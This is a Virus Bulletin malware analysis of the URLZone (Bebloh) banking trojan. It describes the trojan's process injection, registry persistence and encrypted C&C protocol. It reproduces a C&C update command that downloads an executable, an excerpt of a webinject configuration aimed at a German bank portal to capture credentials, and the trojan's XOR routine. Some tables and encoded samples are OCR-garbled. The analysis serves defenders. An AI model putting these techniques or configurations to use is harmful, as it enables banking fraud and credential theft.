# **URLZone reloaded: new evolution**

**virusbulletin.com**[/virusbulletin/2012/09/urlzone-reloaded-new-evolution/](https://www.virusbulletin.com/virusbulletin/2012/09/urlzone-reloaded-new-evolution/)

2012-09-01

### **Neo Tan**

#### Fortinet, Canada **Editor:** Helen Martin **Abstract**

MIB banking trojan URLZone dates back to 2009, and unlike other botnets it still uses a centralized communication system. Although less flexible than other P2P botnets, its refined method of injection, old-fashioned centralized topology and a low-profile attitude make it very successful. Neo Tan takes an in-depth look.

The first variant of URLZone (a.k.a. Bebloh) was found dating back to September 2009. At that time, it was described as a man-in-the-browser (MIB) banking trojan. Its hooking technique and its process of stealing money from victims were similar to another, more infamous bot, Zeus. The focus of this bot is to steal money from targeted financial institutions and hide the transactions from the victim.

Unlike many bots that now use P2P for communication, URLZone still uses a centralized communication system. Although P2P increases the expandability and robustness of a botnet, for a P2P botnet such as Zeus and Kelihos, it is fairly feasible for analysts to build a tracker to harvest the victim IP lists and update files, since all the information (server IPs, update files, configuration files, etc.) must be contained in the traffic. For a centralized botnet on the other hand, if the C&C server list is not updated dynamically through communication, it would be very challenging to build a tracker system. Because the IPs or the URLs of the C&C servers change all the time, and the only way of determining them is to decrypt the latest botnet installer before the change, it is not easy to obtain the active C&C server lists and thus, the update files. Besides which, the list of banks and institutions URLZone targets is restricted – it has successfully been keeping a low profile since 2009. However, it is still out there, and it has evolved.

### **Infiltration/installation**

Most of the samples we obtained came as attachments to spam emails pretending to be a DHL package notice or holiday booking confirmation.Upon executing, URLZone first uses IsWow64Process to check the version of the current OS. If the OS is 64-bit, it creates the process: %ProgramFiles%\Internet Explorer\iexplore.exe, then injects it. If the OS is 32-bit, it uses GetVersion to see if the dwMajorVersion is lower than 6 (i.e. whether it is a *Windows* version that is older than *Vista*, such as *Windows Server 2003* or *Windows XP*). If the current MajorVersion is 6, it looks for and injects the explorer.exe process with the same code as that used to inject the 64-bit OS. Otherwise, it uses NtQuerySystemInformation with the SystemInformationClass parameter set to an undocumented value: 0x10 (SystemHandleInformation) to enumerate the handles opened by the smss.exe process, and then looks for the csrss.exe process in the handles. If there is one, it calls DuplicateHandle to duplicate the handle to the current process and then injects the malicious code into csrss.exe. Figure 1 shows the smss.exe process's csrss.exe handle being duplicated to the bot installer process update2.exe.

| $\equiv$ $\frac{1}{2}$ flyODBG, eXe<br>update2.exe |                                                                            | 456                                            | 23,760 K<br>2,096 K                                                  | 3,768 K 011yDbg}<br>3, 912 K |  |
|----------------------------------------------------|----------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------|------------------------------|--|
|                                                    |                                                                            | 3240                                           |                                                                      |                              |  |
| $Type =$                                           | Name                                                                       |                                                |                                                                      | -88                          |  |
| Desktop                                            | <i><b>Default</b></i>                                                      |                                                |                                                                      |                              |  |
| Directory                                          | \KnownDlls                                                                 |                                                |                                                                      |                              |  |
| Directory                                          | \Windows                                                                   |                                                |                                                                      |                              |  |
| Directory                                          | <i>\BaseNamedObjects</i>                                                   |                                                |                                                                      |                              |  |
| Event                                              | \BaseNamedObjects\crypt32LogoffEvent                                       |                                                |                                                                      |                              |  |
| File                                               | C:\replicated                                                              |                                                |                                                                      |                              |  |
| File                                               | C:\\RINDO\S\\RinSxS\x86_Microsoft.\\indows.Common-Controls_6595b64144ccf1. |                                                |                                                                      |                              |  |
| File                                               | \Device\KsecDD                                                             |                                                |                                                                      |                              |  |
| File                                               | C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1.    |                                                |                                                                      |                              |  |
| Key                                                | <b>HXLM</b>                                                                |                                                |                                                                      |                              |  |
| Key                                                |                                                                            | HKLM\SYSTEM\ControlSet001\Control\Nls\CodePage |                                                                      |                              |  |
| Key                                                | <b>HKCU</b>                                                                |                                                |                                                                      |                              |  |
| Key                                                | HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings           |                                                |                                                                      |                              |  |
| KeyedEvent                                         |                                                                            | \KernelObjects\CritSecOutOfXemoryEvent         |                                                                      |                              |  |
| Process                                            | $\csc s$ . $\sec (624)$                                                    |                                                |                                                                      |                              |  |
| Semaphore                                          |                                                                            |                                                | \BaseNamedObjects\shell. {A48F1A32-A340-11D1-BC6B-00A0C90312E1}      |                              |  |
| Thread                                             | update2.exe(3240): 964                                                     |                                                |                                                                      |                              |  |
| Thread                                             | update2.exe(3240): 3244                                                    |                                                |                                                                      |                              |  |
| Token                                              | HL\Replicated:ac47                                                         |                                                |                                                                      |                              |  |
| <b><i><u>RindowStation</u></i></b>                 |                                                                            | \Windows\WindowStations\WinSta0                |                                                                      |                              |  |
| <b><i><u>RindowStation</u></i></b>                 | \Windows\WindowStations\WinSta0                                            |                                                |                                                                      |                              |  |
|                                                    |                                                                            |                                                | Figure 1. Handle to csrss.exe is duplicated (shared) by the malware. |                              |  |

If it does not find the csrss.exe process in the handles, it will try a less stealthy method, which is to open csrss.exe directly using its process ID obtained from the CreateToolhelp32Snapshot call. If all these attempts fail, it will pick the explorer.exe process and inject the same code as it used to inject the 64-bit OS. Figure 2 shows the two branches loading different injecting subroutines.

**Figure 2. Two injecting subroutines (circled in red) for different versions of Windows.**

Before it calls CreateRemoteThread to run the injected code, it inserts an argument into the memory space of the targeted process with format: [update] [autorun][installer path] (e.g. '- +C:\test\ppp.exe' means this is not an update; autorun is enabled; and the installer file is located at 'C:\test\ppp.exe').

The two kinds of injecting subroutines that it uses to inject the different OS versions are similar, since the final goal of both is to hook a list of selected applications and communicate with the C&C server to get updates. The major difference is the methods they use to hook, because they are in different environments. In this article we will focus on the code that is designed to inject csrss.exe ('main0\_32' in Figure 2).

After some common routines such as resolving APIs and dropping itself, the subroutine will accomplish four tasks. In order, these are: injecting the communication subroutine into svchost.exe, injecting a registry-monitoring subroutine into winlogon.exe, hooking a list of applications, and updating itself if necessary. These tasks involve multiple processes, and the bot needs a way to share data among them. Its data-sharing mechanism is enabled by implementing the memory-mapped files that the system paging file stores [1]. This is the core technique used by this bot in order to share data in the multi-process environment. At first, it calls CreateFileMapping with INVALID\_HANDLE\_VALUE as hFile and a hard-coded name stored in the installer as lpName (e.g. some random name such as 'xajlwdxq'). These arealso the value names the bot uses to store the data under a registry subkey which is hardcoded in the installer: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[random]\. The location of the name is unique and will be used by the following OpenFileMapping calls in the other processes. There are in total two views created with different names, with the dwMaximumSizeLow parameter of one being 0x52E, and the other being 0x80400. The bigger view is the container of the configuration file; the other is the storage for the C&C response.

The subroutine injected into winlogon.exe is a process that monitors and modifies the registry to make sure the bot survives after reboot. It first looks for and deletes the subkey HKLM\System\CurrentControlSet\Control\Session Manager\AppCertDlls. Then it gets the path name from the subkey Software\Microsoft\Windows\CurrentVersion\Run\Userinit, which in my 32-bit *Windows XP* environment, is 'C:\Windows\System32\userinit.exe'. If it finds out that the subkey value does not point to userinit.exe, it will modify it and make sure it does. This looks like a self-defence mechanism against other malware, or maybe an upgrade from the previous version.

At the end, there is a loop which keeps checking the response from the C&C in the shared view, updating the configuration file stored in the registry and downloading the new update files. Then it drops the file to %SYSTEMDRIVE%\WINDOWS\system32\[random].exe. It modifies the registry key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\userinit.exe\Debugger to point to the dropped file. The technique used here is called the 'Image Hijack'. Every time *Windows* starts, it will execute userinit.exe, hence it is redirected to call the dropped file.

### **C&C communication**

The subroutine injected into svchost.exe is responsible for the communication between the victim's PC and the C&C server to get the latest configuration information and update files. It sends an initial message to the C&C servers in its hard-coded list. Usually there are four or five domains hard-coded in the file. If any of them respond with either a 'CMD0' message or a configuration file, it will retry the communication in approximately three hours. If the response is '>UD [update file URL]', it will update itself with the new file, which probably contains a new hard-coded C&C server list.

**Figure 3. C&C communication flow chart for updating the bot itself and the configuration file.**

The following is an example of the initial message the bot tries to send after gathering the victim's environmental information, in plain text:

tver=201206210634&vcmd=0&osver=5.1.2600+Service+Pack+3&ipcnf=192.168.1.13+&sckport=0&c

&email=

An explanation of each of the arguments is as follows:

- **tver**  the build time of the bot.
- **vcmd** the command it received from the server, which initially would be 0.
- **osver** describes the OS version.
- **ipcnf**  describes the victim's IP address (can also be a LAN IP address).
- sckport socket port number. This field is always set to 0 in the injecting subroutine for my 32-bit *Windows XP* test environment (the branch that uses subroutine 'main0 32' in Figure 2). In other environments, it will be set to an arbitrary port and the port will be used to open a back door.- **cmobj** two flags are contained here. If the flag is 'GZ', it means the environment is gzip decoding friendly. If the flag is 'RX', it means the environment supports VBScript. Both the GZ and RX checks involve calling CoCreateInstance with hard-coded rclsid and riid parameters to get the CComPtr to the interfaces and then utilizing them. Respectively, it uses{54C37CD0-D944-11D0-A9F4-006097942311} as rclsid and {70BDDE00-C18E-11D0-A9CE-006097942311} as riid to get the IEncodingFilterFactory interface pointer for the gzip check, and {3F4DACA4-160D-11D2-A8E9-00104B365C9F} as rclsid and {3F4DACB0-160D-11D2-A8E9- 00104B365C9F} as riid to get the IRegExp2 interface pointer for the vbscript check. For more about COM coding, please see [2].
- **SHID** a hard-coded value, probably the affiliate ID.
- **email** this argument is always empty.

To make it secure, the plain text message will go through a sequence of encoding. This is an upgrade since the malware was first discovered in 2009, when it used simple XOR encryption. At first, the plain text message will be encoded by base64. Then it appends some data to the beginning of it, some of which is just garbage to scramble the result when it comes to the final encryption. The format is as follows:

[Message type]&[OS version][Is the configuration saved in registry]&[Version ID]& [Hard-coded number]& [Random number]&[Random number]&[Random number]&[base64 of the plain text message]&

This is a sample output made from the previous plain text message:

```
2& 5.1.2600.5512
Y!&5OHVWQMV7NRESGKGBT&-922597813&-700445222&-16924818&175856919&P3R2ZXI9MjAxMjA2MjEwNj
```
nZjbWQ9MTUmb3N2ZXI9NS4xLjI2MDArU2VydmljZStQYWNrKzMmaXBjbmY9MTkyLjE2OC4xLjEzKyZzY2twb3J

TSElEPUEwMDAwMDEmZW1haWw9&

The Message Type tells the C&C server how to parse the message that follows. The range is from 1 to 9. For example, '2' here means that this is the initial message about the victim's environment. And if for some reason (such as being deleted by an anti-virus program) the bot cannot find its dropped file, it will send a message with '7' as the message type and the list of current processes as the message body. Figure 4 shows the code sending the message type '7' if the dropped file 'defr.exe' is not found. Most of the other message types are used for the communication of the hooked APIs with C&C servers for manipulating the victim's banking information.| 00413A83 mov                | eax, offset abefr exe ; "defr.exe"               |
|-----------------------------|--------------------------------------------------|
| 00413A88 call               | <b>findfile</b> ; Call Procedure                 |
| 00413A8D neq                | eax : Two's Complement Negation                  |
| 00413A8F sbb                | eax, eax = ; Integer Subtraction with Borrow     |
| 00413A91 neg                | eax ; Two's Complement Negation                  |
| 00413A93 test               | al, al ; Logical Compare                         |
| 00413A95 inz                | short isnotdropped ; 2a30                        |
|                             |                                                  |
|                             |                                                  |
| $\blacksquare$ in the first |                                                  |
| 00413A97 xor                | eax, eax ; Logical Exclusive OR                  |
| 00413A99 mov                | dword 418064, eax                                |
| 00413A9E lea                | eax, [ebp+message] ; Load Effective Address      |
| 00413AA1 <b>nov</b>         | edx, 00800h                                      |
| 00413AA6 call               | allocatemem ; Call Procedure                     |
| <b>00413AAB mov</b>         | eax, [ebp+message]                               |
| 00413AAE call               | getrunningprocessnames ; Call Procedure          |
| 00413AB3 lea                | eax, [ebp+responsesize] ; Load Effective Address |
| 00413AB6 push               | eax ; int                                        |
| 00413AB7 mov                | eax, [ebp+code]                                  |
| 00413ABA push               | ; outputbuffer<br>eax                            |
| 00413ABB nov                | eax, [ebp+message]                               |
| 00413ABE call               | getlength ; Call Procedure                       |
| 00413AC3 push               | : messagesize<br>eax                             |
| 00413AC4 mov                | eax, [ebp+message]                               |
| 00413AC7 push               | eax                                              |
| 00413AC8 push               | eax ; nessage<br>'7'                   ; Anumber |
| 00413ACA call               | sendandrecu ; Call Procedure                     |
| 00413ACF test               | eax, eax ; Logical Compare                       |
| 00413AD1 jz                 | short loc_413AD7 ; Jump if Zero (ZF=1)           |

**Figure 4. Sending message type '7' when the dropfile 'defr.exe' is not found.**

The 'N!' in the example above states that there isn't a configuration file found in the registry: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[random]\[object name used for the shared view]. The [Version ID] and [Hard-coded number] are probably used to identify the version of this bot, followed by three other randomly generated numbers. The rest is just the base64-encoded plain text message with an '&' at the end.

Finally, a well-known block cipher algorithm called XXTEA is used to add one more encryption layer. The key is hard-coded in the bot and so far (as of August 2012), it hasn't changed since we first discovered this variant in April 2012.

After receiving the initial message, if the C&C server is alive, there are mainly three kinds of response from it:

1. CMD0 – makes the client wait for about three hours and then retry.- 2. >CV -1 >UD [Update file URL] [Version] downloads the update file and updates the bot, e.g. '>CV -1 >UD http://www.tri\*\*\*us.at/templates/mobiltemplate/images/icon.exe 201206210634'.
- 3. >CV 15 >DI INJECTFILE [File Size] [Configuration File] downloads the configuration file. The file size is usually around 200 kilobytes.

The response message is also encrypted using XXTEA with a different key which is also hard-coded in the bot. This hasn't been changed for at least five months either. A copy of the decrypted response is also stored in the shared view for the other processes to access. Again, the configuration file is encrypted using XXTEA with another hard-coded key. Here is just a small part of the decrypted configuration file:

```
INJECTFILE
ITHEADERSCRTIMER=|15000|End
ITHEADERSCRLIMIT=|30|End
ITHEADERSCRMINDELAY=|20000|End
================================ FIDU ================================
ITSCRHOST=|finanzportal.fiducia.de|End
ITSCRONSUCCESS=|1|End
ITSCRPAGE=|/*/portal*token=*|End
[ITBEGINBLOCKHOOK]
ITHOST=|finanzportal.fiducia.de|End
ITPAGE=|/*/portal*token=*&C4I89Op=0004|End
ITMETHOD=|211|End
ITREQRXPREQ=||End
ITREQMATH=||End
ITREQCOUNT=||End
ITSRVDATA=|?
name=FIDU&bal=%FIDUBAL%&lim=&disp=&maxbetrag=%FIDUMAXBETR%&maxbetragsepa=%FIDUMAXBETRS
host=finanzportal.fiducia.de&useracc=%FIDURZBK% - %FIDUUSERACC% -
%HOLDERNAME%&userpass=%FIDUUSERPASS%&exinf
=%FIDUTANTYPE%&html=&trkid=%FIDUDEFNRSELE%&regexp=unv&hldrn=%HOLDERNAME%&vorg=&injv=20
ITREQSRVERR=|%ITENABLED%=|-1|--%ITSTATUS%=|e|--|End
ITONERR=|99|End
ITIFCONTEXT=|<h1 class="stackedFrontletTitle">EURO-Überweisung (SEPA)</h1>|End
```

```
[ITENDBLOCKHOOK]
```
It is then stored under the registry key:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[Random]\ [Object Name Used for the Shared View], encrypted using XOR with a hard-coded key and two modifiers. The pseudo code of the encryption algorithm is as follows:```
xorKey = 0x58f8;modifier1 = 0xfe97;
modifier2 = 0x11c6;for(i = datasize; i > 0; i -)
{
  data \wedge = (xorKey>>8);
  temp = data + xorKey;temp2 = temp*modifier1;
  temp2 += modifier2;
  xorKey = (unsigned_short)temp2;
}
```
This configuration file contains the URLs of the targeted financial institution, request mask templates, HTML injecting templates and other information that is used by the hooked APIs to make fraudulent transactions and create fake transaction logs.

### **Inline API hooks**

After the injection of svchost.exe and winlogon.exe, it creates a thread that monitors the current running applications. In order, they are:

- 1. thebat.exe
- 2. msimn.exe
- 3. iexplore.exe
- 4. explorer.exe
- 5. myie.exe
- 6. firefox.exe
- 7. mozilla.exe
- 8. avant.exe
- 9. maxthon.exe
- 10. OUTLOOK.EXE
- 11. ftpte.exe
- 12. coreftp.exe
- 13. filezilla.exe
